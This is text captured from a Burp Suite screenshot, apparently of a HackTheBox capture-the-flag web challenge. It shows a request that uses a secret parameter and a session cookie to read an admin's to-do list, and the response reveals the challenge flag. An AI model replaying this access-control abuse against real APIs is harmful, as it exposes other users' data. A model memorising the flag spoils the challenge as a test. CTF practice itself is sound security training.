 Pretty Raw Hex Hackvertor
\n
1 GET /api/list/all/?secret=fd5a0CCE9E2affF HTTP/1.1
2 Host: 94.237.52.198:53296
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
4 DNT: 1
5 Accept: */*
6 Referer: http://94.237.52.198:53296/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en,ro-RO;q=0.9,ro;q=0.8,en-US;q=0.7
9 Cookie: session=
eyJhdXRoZW50aWNhdGlvbiI6InVzZXI4ZjhmQUJDYiJ9.ZmLjhA.48yDSGlONPET7dUjgqAjuGVmj50
10 Connection: close
11
12
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 623
4 Server: made with <3 by makelarides
5 Vary: Cookie
6 Date: Fri, 07 Jun 2024 12:27:16 GMT
7
8 [
{
"assignee":"admin",
"done":false,
"id":1,
"name":"how are you seeing this???"
},
{
"assignee":"admin",
"done":true,
"id":2,
"name":"give makelaris and jr a kiss <3"
},
{
"assignee":"admin",
"done":false,
"id":3,
"name":"do homework"
},
{
"assignee":"admin",
"done":false,
"id":4,
"name":"take groceries"
},
{
"assignee":"admin",
"done":true,
"id":5,
"name":"world Domination"
},
{
"assignee":"admin",
"done":false,
"id":6,
"name":"HTB{l3ss_ch0r3s_m0r3_h4ck1ng...right?!!1}"